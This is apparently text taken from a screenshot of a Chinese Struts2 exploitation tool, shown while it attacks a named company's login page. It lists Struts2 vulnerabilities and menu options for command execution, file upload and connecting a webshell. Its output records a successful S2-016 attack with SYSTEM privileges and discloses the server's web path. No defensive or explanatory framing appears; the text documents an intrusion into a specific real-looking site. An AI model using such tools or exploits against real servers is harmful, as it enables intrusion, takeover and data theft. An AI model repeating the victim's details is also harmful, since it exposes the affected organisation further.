 目标: http://www.powermach.com.tw/guestMaintain!login.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 20
目标信息 执行命令 文件上传 连接小马 文件管理 获取信息完毕!
获取信息 保存信息 清空
Target: http://www.powermach.com.tw/guestMaintain!login.action
Useage: S2-016
Whoami: nt authority\system
WebPath: C:\Tomcat6\webapps\PMC\